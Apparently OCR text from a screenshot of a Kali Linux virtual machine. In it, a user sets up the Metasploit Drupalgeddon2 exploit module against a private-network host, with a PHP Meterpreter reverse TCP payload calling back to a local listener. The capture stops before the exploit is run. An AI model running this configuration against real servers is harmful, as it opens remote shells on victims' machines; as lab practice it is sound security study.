 kali-linux-2025.1a-virtualbox-amd64 (clean start) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:28 (genmon)XXX
Batman@kali: ~/Desktop
Session Actions Edit View Help
msf > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.1.15
RHOSTS => 192.168.1.15
msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.1.15 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
Right Ctrl
6 26°C
Mostly cloudy
Search
ENG
IN
21:58
08-12-2025